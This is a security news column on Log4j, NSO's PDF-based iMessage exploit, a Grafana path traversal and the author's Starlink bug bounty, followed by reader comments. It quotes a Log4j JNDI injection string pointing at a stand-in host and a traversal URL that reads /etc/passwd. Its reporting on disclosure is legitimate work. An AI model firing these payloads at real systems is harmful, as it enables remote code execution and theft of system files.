The big news this week is Log4j, breaking just a few hours too late to be included in last week’s column. Folks are already asking if this is the most severe vulnerability ever, and it does look like it’s at least in the running. The bug was first discovered by security professionals at Alibaba, who notified Apache of the flaw on November 24th. Cloudflare has pulled their data, and found evidence of the vulnerability in the wild as early as December 1st. These early examples are very sparse and extremely targeted, enough to make me wonder if this wasn’t researchers who were part of the initial disclosure doing further research on the problem. Regardless, on December 9th, a Twitter user tweeted the details of the vulnerability, and security hell broke loose. Nine minutes after the tweet, Cloudflare saw attempted exploit again, and within eight hours, they were dealing with 20,000 exploit attempts per minute.

That’s the timeline, but what’s going on with the exploit, and why is it so bad? First, the vulnerable package is Log4j, a logging library for Java. It allows processes to get log messages where they need to go, but with a bunch of bells and whistles included. One of those features is support for JNDI, a known security problem in Java. A JNDI request can lead to a deserialization attack, where an incoming data stream is maliciously malformed, misbehaving when it is expanded back into an object. It wasn’t intended for those JNDI lookups to be performed across the Internet, but there wasn’t an explicit check for this behavior, so here we are.

The conclusion is that if you can trigger a log write through log4j that includes ${jndi:ldap://example.com/a}, you can run arbitrary code on that machine. Researchers and criminals have already come up with creative ways to manage that, like including the string in a browser-agent, or a first name. Yes, it’s the return of little Bobby Tables.Log4j 2.16.0. 2.15.0 contained a partial fix, but didn’t fully eliminate the problem. An up-to-date Java has also changed a default setting, providing partial mitigation. But we probably haven’t seen the end of this one yet.

NSO and the CPU Emulated in a PDF

Had it been anyone other than Google’s Project Zero telling this story, I would have blown it off as a bad Hollywood plot device. This vulnerability is in the iOS iMessage app, and how it handles .gif files that actually contain PDF data. PDFs are flexible, to put it mildly. One of the possible encoding formats is JBIG2, a black and white compression codec from 2000. Part of the codec is the ability to use boolean operators AND, OR, XOR, and XNOR to represent minor differences between compressed blocks. An integer overflow in the decompression code allows much more memory to be considered valid output for decompression, which means the decompression code can run those BOOLEAN operators on that extra memory.

Now what do you get when you have plenty of memory and those four operators? A Turing complete CPU, of course. Yes, researchers at the NSO Group really built a virtual CPU in a PDF decoding routine, and use that platform to bootstrap their sandbox escape. It’s insane, unbelievable, and brilliant. [Ed Note: Too bad the NSO Group is essentially evil.]

Grafana Path Traversal

The Grafana visualization platform just recently fixed a serious problem, CVE-2021-43798. This vulnerability allows for path traversal via the plugin folders. So for instance, /public/plugins/alertlist/../../../../../../../../etc/passwd would return the passwd file from a Linux server. The updates fixing this issue were released on December 7th. This bug was actually a 0-day for a few days, as it was being discussed on the 3rd publicly, but unknown to the Grafana devs. Check out their postmortem for the details.

Starlink

And finally, I have some original research to cover. You may be familiar with my work covering the Starlink satellite internet system. Part of the impetus for buying and keeping Starlink was to do security research on the platform, and that goal has finally born some fruit — to the tune of a $4,800 bounty. Here’s the story.

I have a nearby friend who also uses Starlink, and on December 7th, we found that we had both been assigned a publicly routable IPv4 address. How does Starlink’s routing work between subscribers? Would traffic sent from my network to his be routed directly on the satellite, or would each packet have to bounce off the satellite, through SpaceX’s ground station, back to the bird, and then finally back to me? Traceroute is a wonderful tool, and it answered the question:

traceroute to 98.97.92.x (98.97.92.x), 30 hops max, 46 byte packets

1 customer.dllstxx1.pop.starlinkisp.net (98.97.80.1) 25.830 ms 24.020 ms 23.082 ms

2 172.16.248.6 (172.16.248.6) 27.783 ms 23.973 ms 27.363 ms

3 172.16.248.21 (172.16.248.21) 23.728 ms 26.880 ms 28.299 ms

4 undefined.hostname.localhost (98.97.92.x) 59.220 ms 51.474 ms 51.877 ms

We didn’t know exactly what each hop was, but the number of hops and the latency to each makes it fairly clear that our traffic was going through a ground station. But there’s something odd about this traceroute. Did you spot it? 172.16.x.y is a private network, as per RFC1918. The fact that it shows up in a traceroute means that my OpenWRT router and Starlink equipment are successfully routing from my desktop to that address. Now I’ve found this sort of thing before, on a different ISP’s network. Knowing that this could be interesting, I launched nmap and scanned the private IPs that showed up in the traceroute. Bingo.



172.16.248.6 was appropriately locked down, but 172.16.248.21 showed open ports. Namely, ports 179, 9100, 9101, and 50051. Nmap thought 179 was BGP, which sounded about right. But the rest of them? Telnet. I was fairly confident that none of these were actually telnet services, but it’s a great start when trying to identify an unknown service. This was no exception. Ports 9100 and 9101 told me I had made a bad request, throwing error 400s. Ah, they were HTTP services! Pulling both up in a web browser gave me a debug output that appeared to be from a Python Flask server.

Ports 9100 and 9101 told me I had made a bad request, throwing error 400s. Ah, they were HTTP services! Pulling both up in a web browser gave me a debug output that appeared to be from a Python Flask server.

That last port, 50051, was interesting. The only service I could find that was normally run there was Google’s gRPC, a Remote Procedure Call protocol. Grpc_cli came in handy to confirm that was what I had found. Unfortunately reflection was disabled, meaning that the service refused to enumerate the commands that it supported. Mapping any commands would require throwing a bunch of data at that port.

At this point, I began to wonder exactly what piece of hardware I was talking to. It did BGP, it was internal to Starlink’s network, and my traffic was routing through it. Could this be a satellite? Probably not, but the Starlink bug bounty is pretty clear about what should come next. Under no circumstances should a researcher do live testing on a satellite or other critical infrastructure. I suspected I was talking to part of their routing infrastructure, probably at the ground station in Dallas. Either way, poking too hard and breaking something was frowned upon, so I wrote up the disclosure on what I had found.

Starlink engineers had the ports closed within twelve hours of the report, and asked me to double-check their triage. Sure enough, while I could still ping the private IPs, no ports were open. Here is where I must credit the guys that run SpaceX’s Starlink bug bounty. They could have called this a simple information disclosure, paid a few hundred dollars, and called it a day. Instead, they took the time to investigate and confirmed that I had indeed discovered an open gRPC port, and then dropped the bombshell that it was an unauthenticated endpoint. The finding netted a $3,800 initial award, plus a bonus $1,000 for a comprehensive report and not crashing their live systems. As my local friend half-jokingly put it, that’s a lot of money for running nmap.

Yes, there was a bit of luck involved, combined with a whole lot of prior experience with network quirks. The main takeaway should be that security research doesn’t always have to be the super complicated vulnerability and exploit development. You don’t have to build a turing-complete system in a PDF. Sometimes it’s just IP and port scanning, combined with persistence and a bit of luck. In fact, if your ISP has a bug bounty program, you might try plugging a Linux machine directly into the modem, and scanning the private IP range. Keep your eyes open. You too just might find something interesting.

4800$ is a nice christmas present… Do you have to pay taxes for this so the final gained money will be less?

I’m already self-employed, so it’ll get reported with the rest of my earnings, and be subject to self-employment tax. Taxes are a pain.

>Taxes are a pain.

Yeah, but thats what keeps the public infrastructures and stuff running… (Of course one can always discuss HOW exactly the money is spent…)

BTW, missing word: “while I could still the private IPs” -> “while I could still SCAN/PING/…?? the private IPs”

And: “In fact, if your ISP has a bug bounty program, you might try plugging a Linux machine directly into the modem, and scanning the private IP range. Keep your eyes open. You too just might find something interesting.” -> or you might get sued if the ISP is evil… I don’t think my ISP has a boug bunty program and i am afraid that even white hats can get into a lot of trouble…

No, I think he meant he could diSTILL the private IPs, increasing their proof above that of IPA!

B^)

The person that tweeted the log4j hack should be used as an example and publicly executed.

Whaha, I had to read it twice woops

(wait you mean the exploit needs to be executed publicly right?)

NSO Group bad, NSA good – repeat after me – NSO bad..

It’s still a clever hack right out of early console/demo scene days where limitations were the word of the day.

I love the stories, thx Jonathan, going to celebrate the weekend smiling :)

The emulated CPU in a PDF is brilliant! Sure, it was made for malicious purposes but that doesn’t make it less brilliant.

It is not guaranteed that you can route TO those IPs. traceroute sends a pakcet to and the error message is signed: “best regards, your router XYZ”. that doesn’t mean that packets addressed to that IP would be routed.

I *think* that when an IP shows up in a Traceroute, you can indeed route to it. When you get hops that are just asterisks, that means you can’t route to it. But this is an interesting point, and I’ll have to do some research to confirm.

OK, so on looking deeper, I think you’re right, at least for the Linux traceroute command. Traceping is the utility that also pings each hop.

The fact he got a response when trying to connect to the ports means he was about to route to those IPs.

As for trace-route, it uses IGMP to get the response. It intentially sets the TTL in the IP packet to a small number and the last hop the packet got to sends a timeout IGMP response.

Theoretically, you could have a network block/firewall routing to those IPs at the edge. This would be good security. But if there’s no intentional firewall, then getting an IGMP response means you have routing from those IPs…and routing is typically bidirectional.

almost right. ICMP and not IGMP. the latter one is used with multicast.

the reason why someone sees RFC1918 addresses in a traceroute output usually boils down to the fact that the operator forgot to turn off TTL propagation in MPLS. MPLS has a very effective way to hide the topology, so usually you see the entry point and the exit point, and there might be a loads of intermediate hops that forward the packets you sent, but with TTL propagation=off, the packets TTL will not decrease, so traceroute doesn’t get responses from those intermediate hops. you forgot to turn this off, and suddenly the hidden devices become visible again.

also a lesser known fact is that you see the egress interface IP address in the traceroute output, as those ICMP unreachable messages are locally generated in each hop, so they will bind the address that belongs to the interface, where the route towards your client points to. so it is entirely possible that you will see responses from addresses that you cannot possibly reach.

just remember: packets are forwarded based on their dst address, in normal routed networks now packet forwarding device cares about the src addresses. (unless specifically instructed to do otherwise)

Java: solution in search of a problem.

How does that explain the thousands and thousands of java based web sites? Just curious about how you came up with this factoid.

Nope, I’m with him on this. Java’s big claim was it could be written once and run anywhere, but webservers are one of the most standardised environments to run code, which makes this completely superfluous.

Having managed a tomcat webserver, not something I want to do again. Apache or litespeed is far better.

Besides, How many websites really needed the ability to retrieve an object from a remote server to make a log entry. That’s classic Java over complexity and bloat.

java: a problem trying to convince some fool that its a solution.

i like my version better.

> The Grafana visualization platform just recently fixed a serious problem, CVE-2021-43798. This vulnerability allows for path traversal via the plugin folders.

Some slightly older versions of Grafana (before commit 40643ee023cb908d9edd1fe24e4dbca418a139e8) will only allow path traversal to files with one of these extensions:

var permittedFileExts = []string{

".html", ".xhtml", ".css", ".js", ".json", ".jsonld", ".map", ".mjs",

".jpeg", ".jpg", ".png", ".gif", ".svg", ".webp", ".ico",

".woff", ".woff2", ".eot", ".ttf", ".otf",

".wav", ".mp3",

".md", ".pdf", ".txt",

}

So if you’re running one of those versions, and can’t update immediately, you might want to check that there’s no incriminating files with those extensions lurking.

Once I found a really nice overflow bug in the NT kernel that triggered a BSOD. It was in Microsoft code for sure and I don’t have experience debugging the kernel so I just reported it as a DOS because I couldn’t go further without a lot of research and worried that someone was using it in the wild. They told me it was my fault for triggering the BSOD by passing malformed data and refused to pay out or fix it. I have also reported XSS that could steal tokens, information disclosure and permission bypasses for multiple web services with bug bounties. I haven’t gotten a single cent from any of this.

How do you guys manage to get payed for this stuff? The official channels don’t work for me.

I’ve never even tried to get paid from the publisher bug bounty program. I think it is against the spirit of doing business to sell to the single lowest bidder, when there are multiple parties offering significantly higher price for your product.

Interesting about 9100 and 9101, I thought they were ports for printers?

Those are Prometheus metrics exporters (agents gathering metrics). According to https://github.com/prometheus/prometheus/wiki/Default-port-allocations

* 9100 is node exporter (system stats like CPU, disk, network)

* 9101 is HA Proxy exporter (metrics about an HA Proxy instance)

Interesting that they’ve taken on that use now (well, since 2014 I’d assume?), and thanks for the heads up; that sounds interesting. Networking is something I’m only getting into again recently and what I know is from the early 2000s. I apologize if any of the below is redundant/boring:

Regarding printers, see: http://hacking-printers.net/wiki/index.php/Port_9100_printing

Maybe they’re really big Splinter Cell fans? Joking, but these links have some more interesting info (most of which is for Prometheus or HP printers, I guess): https://www.speedguide.net/port.php?port=9100

https://www.speedguide.net/port.php?port=9101

It makes sense that they’d be used for what you say, I guess to provide statistics specifically on the network itself, whether it’s up/down/slow? Maybe that’s what the debug output is, I have no idea about that.

I am 100% sure that output is Prometheus node exporter. I’ve seen it a lot recently. That’s the response the exporter (the agent running on the thing being monitored) gives to the Prometheus server when it periodically comes to scrape metrics.

Node exporter is one of the most common agents installed. It gathers a ton of system stats like ram, cpu, disk io, network io, filesystems usage, etc.

What makes you sure that specific output is Prometheus, then? I’m less convinced now that you left this reply.

That port 9100, and 9101 with HTTP answering are Prometheus metrics exporters (aka metrics gathering agents for Prometheus)

According to this: https://github.com/prometheus/prometheus/wiki/Default-port-allocations

* 9100 is the well known port for node exporter (system metrics like CPU, disk, network)

* 9101 is the exporter for HA Proxy metrics.

I’ve happened to be working on a Prometheus exporter for a specific app, so that output is top of mind right now.

Are you sure that gRPC exposure isn’t just the same endpoint that your Starlink app uses to pull debug data? Because that gRPC endpoint has been documented previously.

Would be great be paid for your data on these levels, wow! $4800, cookies are cheaper, so i wonder if it is possible to send polarity at your house´s grounds, you know, satllite dishes and antennas or lightning rods on the same signal, and be part of the electronic tolerance of your monitor, lights, sockets, solar panels etc… just saying! mmm…..like NSO and making a CPU by trash, on the other way, could we convert those signals to electric impulses inside levels of communication of your nervs, eyes, hears, muscles etc?. Call me paranoid but those thoughts went to my mind, what do you think about it, is it possible? and please dont call me about my l poor english, i am only an ignorant told me some people near me.

Aint that bug so basic for $4800?

Good bug bounties pay for severity, not just complexity.

In many ways the two are linked – if its stupidly complex it often becomes less severe by the near impossibility of getting it all to actually happen, even if the scope of the flaw is far greater.

Good job and congrats on the reward!

Hey, if you happen to find anything called “Leviathan” in there just take it out, nevermind the rule about not causing damage.